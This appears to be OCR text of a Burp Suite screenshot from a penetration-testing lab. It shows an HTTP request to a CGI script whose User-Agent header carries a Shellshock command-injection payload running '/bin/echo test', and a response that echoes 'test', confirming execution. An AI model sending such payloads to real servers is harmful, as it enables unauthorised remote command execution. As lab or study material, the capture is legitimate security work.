 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :;}; echo; /bin/echo test
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 13 Dec 2021 23:57:18 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 5
7
8 test
9